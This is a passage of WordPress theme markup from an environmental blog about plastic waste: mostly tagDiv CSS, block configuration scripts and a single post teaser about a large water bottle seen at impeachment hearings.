				}.tdi_151_621 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_151_621 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_151_621 .entry-title{
					margin: 6px 0 0;
				
					font-family:Fira Sans !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_151_621 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_151_621 .td-editor-date,
				.tdi_151_621 .td-editor-date .td-post-author-name,
				.tdi_151_621 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_151_621 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_151_621 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_151_621 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_151_621 .td-module-meta-info{
					padding: 8px 20px 0;
				}.tdi_151_621 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_151_621 .td-module-container:before{
					bottom: -15px;
				}.tdi_151_621 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_151_621 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_151_621 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_151_621 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_151_621 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_151_621 .entry-title{
					font-family:Fira Sans !important;font-size:18px !important;line-height:1.1 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_151_621 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_151_621 = new tdBlock();
block_tdi_151_621.id = "tdi_151_621";
block_tdi_151_621.atts = '{"modules_on_row":"","limit":"1","modules_gap":"","meta_info_horiz":"content-horiz-center","show_btn":"none","show_com":"none","show_date":"none","modules_category":"image","excerpt_middle":"yes","category_id":"","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjUwIn0=","hide_image":"","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","mc1_el":"10","art_excerpt":"4px 0","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_ex_font_family":"373","f_ex_font_weight":"300","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_meta_font_line_height":"1","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNnB4IDAgMCJ9","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_spacing":"1","f_cat_font_line_height":"1","modules_category_padding":"5px 6px 3px","modules_cat_border":"1","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","cat_border":"#000000","modules_category_margin":"0 0 -11px 0","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#789070","all_underline_height":"2","f_meta_font_spacing":"1","show_author":"","image_floated":"","block_template_id":"","show_cat":"","all_modules_space":"30","tdc_css":"[base64]","meta_padding":"eyJwaG9uZSI6IjhweCAyMHB4IDAifQ==","sort":"random_posts","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_radius":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","show_excerpt":"block","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_151_621","tdc_css_class":"tdi_151_621","tdc_css_class_style":"tdi_151_621_rand_style"}';
block_tdi_151_621.td_column_number = "1";
block_tdi_151_621.block_type = "td_flex_block_1";
block_tdi_151_621.post_count = "1";
block_tdi_151_621.found_posts = "14";
block_tdi_151_621.header_color = "";
block_tdi_151_621.ajax_pagination_infinite_stop = "";
block_tdi_151_621.max_num_pages = "14";
tdBlocksArray.push(block_tdi_151_621);
</script><div class="td-block-title-wrap"></div><div id=tdi_151_621 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://plastimistic.com/category/plastic-blog/uplifting/" class="td-post-category">Uplifting</a>                        <div class="td-module-thumb"><a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/" rel="bookmark" class="td-image-wrap" title="George Kent&#8217;s Massive Water Bottle Makes a Statement Against Single-Use Plastic"><span class="entry-thumb td-thumb-css " style="background-image: url(https://plastimistic.com/wp-content/uploads/2019/11/water-bottle-of-George-Kent-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/" rel="bookmark" title="George Kent&#8217;s Massive Water Bottle Makes a Statement Against Single-Use Plastic">George Kent&#8217;s Massive Water Bottle Makes a Statement Against Single-Use Plastic</a></h3>
                    <div class="td-excerpt">
During the recent impeachment hearings, George Kent,...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://plastimistic.com/author/lucadekker/">Luca Dekker</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-18T21:50:48+00:00" >November 18, 2019</time></span>                            <span class="td-module-comments"><a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/#respond">0</a></span>                        </span>
                    </div>

                    
                    
                    <div class="td-read-more">
                        <a href="https://plastimistic.com/2019/11/george-kents-massive-water-bottle-makes-a-statement-against-single-use-plastic/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_152_2cc" class="tdc-zone"><div class="tdc_zone tdi_153_0cc  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_153_0cc{
                    min-height: 0;
                }
</style><div id="tdi_154_406" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_155_54d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_155_54d{
                    min-height: 0;
                
					position: relative;
				}.tdi_155_54d .tdc-row-divider{
                    overflow: hidden;
                }.tdi_155_54d .tdc-row-divider-bottom .tdm-svg{
					height: 100px;
				
					fill: #f9f9f9;
				}.tdi_155_54d .tdc-row-divider-bottom .tdc-divider-space{
					background-color: #f9f9f9;
				
					top: 100%;
				    height: px;
				}.tdi_155_54d .tdc-row-divider-bottom{
				    bottom: px;
				}
/* inline tdc_css att */

.tdi_155_54d{
position:relative;
}

.tdi_155_54d .td_block_wrap{ text-align:left }

</style>
<div class="tdi_154_406_rand_style td-element-style" ><style>
.tdi_154_406_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_157_229  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_157_229{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_159_622 "  style="height: 100px"></div></div></div></div></div><div id="tdi_160_044" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_161_82f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_161_82f{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_161_82f {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_161_82f .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_161_82f {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_161_82f .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_161_82f{
padding-top:50px !important;
position:relative;
}

.tdi_161_82f .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_161_82f{
padding-top:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_161_82f{
padding-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_161_82f{
padding-top:0px !important;
}
}

</style>
<div class="tdi_160_044_rand_style td-element-style" ><style>
.tdi_160_044_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_163_9e0  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_163_9e0{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_164_065 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_164_065" >
<style>
.td-theme-wrap .tdi_164_065 .td-block-title > *,
            .td-theme-wrap .tdi_164_065 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_164_065 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_164_065 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_164_065 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_164_065 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_164_065 .td-subcat-dropdown ul:after {
                background-color: #000000;
            }
            
            
            .td-theme-wrap .tdi_164_065 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_164_065 .td_quote_on_blocks,
            .td-theme-wrap .tdi_164_065 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_164_065 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_164_065 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_164_065 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_164_065 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_164_065 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_164_065 .td-read-more a,
            .td-theme-wrap .tdi_164_065 .td-weather-information:before,
            .td-theme-wrap .tdi_164_065 .td-weather-week:before,
            .td-theme-wrap .tdi_164_065 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_164_065 .td-post-category,
            .td-theme-wrap .tdi_164_065 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_164_065{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_164_065{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_164_065{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_164_065 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_164_065 .entry-thumb{
					background-position: center 50%;
				}.tdi_164_065 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_164_065 .td-image-container,
				.ie11 .tdi_164_065 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_164_065 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_164_065 .td-module-meta-info,
				.ie11 .tdi_164_065 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_164_065 .td-module-meta-info{
					padding: 2px 0 0 14px;
				
					border-color: #eaeaea;
				}.tdi_164_065 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_164_065 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_164_065 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_164_065 .td-post-category{
					margin: -3px 6px 0 0;
				
					padding: 5px 6px 3px;
				
					display: none;
				
					background-color: #ffffff;
				
					color: #000000;
				
					border-width: 1px;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_164_065 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_164_065 .td-excerpt{
					display: none;
				
					margin: 4px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_164_065 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_164_065 .td-read-more{
					display: none;
				}.tdi_164_065 .td-post-author-name{
					display: none;
				}.tdi_164_065 .entry-review-stars{
					display: inline-block;
				}.tdi_164_065 .td-icon-star,
                .tdi_164_065 .td-icon-star-empty,
                .tdi_164_065 .td-icon-star-half{
					font-size: 15px;
				}.tdi_164_065 .td-module-comments{
					display: none;
				}.tdi_164_065 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_164_065 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_164_065 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_164_065 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_164_065 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_164_065 .td-block-title a,
				.tdi_164_065 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;
				}.tdi_164_065 .entry-title{
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_164_065 .td-editor-date,
				.tdi_164_065 .td-editor-date .td-post-author-name,
				.tdi_164_065 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_164_065 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_164_065 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_164_065 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_164_065 .td-module-container:before{
					bottom: -10px;
				}.tdi_164_065 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_164_065 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_164_065 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_164_065 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_164_065 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_164_065 .td-block-title a,
				.tdi_164_065 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;
				}.tdi_164_065 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_164_065 .td-editor-date,
				.tdi_164_065 .td-editor-date .td-post-author-name,
				.tdi_164_065 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_164_065 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_164_065 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_164_065 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_164_065 .td-module-container:before{
					bottom: -10px;
				}.tdi_164_065 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_164_065 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_164_065 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_164_065 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_164_065 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #789070;
				}.tdi_164_065 .td-block-title a,
				.tdi_164_065 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;
				}.tdi_164_065 .entry-title{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_164_065 .td-editor-date,
				.tdi_164_065 .td-editor-date .td-post-author-name,
				.tdi_164_065 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_164_065 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_164_065 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_164_065 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_164_065 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_164_065 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_164_065 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_164_065 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_164_065 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_164_065 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_164_065 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}@media (min-width: 768px) {
                    .tdi_164_065 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_164_065 = new tdBlock();
block_tdi_164_065.id = "tdi_164_065";
block_tdi_164_065.atts = '{"modules_on_row":"","limit":"3","modules_gap":"","meta_info_horiz":"content-horiz-left","show_btn":"none","show_com":"none","show_date":"","modules_category":"","category_id":"73","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiODAifQ==","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","art_excerpt":"4px 0","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_ex_font_family":"373","f_ex_font_weight":"300","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_meta_font_line_height":"1","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_spacing":"1","f_cat_font_line_height":"1","modules_category_padding":"5px 6px 3px","modules_cat_border":"1","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","cat_border":"#000000","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#789070","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","f_meta_font_spacing":"1","show_author":"none","image_floated":"float_left","block_template_id":"td_block_template_2","show_cat":"none","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","image_width":"30","meta_info_align":"","meta_padding":"2px 0 0 14px","mc1_el":"15","modules_category_margin":"-3px 6px 0 0","custom_title":"Editor Picks","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","border_color":"rgba(0,0,0,0)","button_text":"All news","show_excerpt":"none","f_header_font_transform":"","tdc_css":"[base64]","sort":"","header_text_color":"#000000","separator":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","art_title":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 